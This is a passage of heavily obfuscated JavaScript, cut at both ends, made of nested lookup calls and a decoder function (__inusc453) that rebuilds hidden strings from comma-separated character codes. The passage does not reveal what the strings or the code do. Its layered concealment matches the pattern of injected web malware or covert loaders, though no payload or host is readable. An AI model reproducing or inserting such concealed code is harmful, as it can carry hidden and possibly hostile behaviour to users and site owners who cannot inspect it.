65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba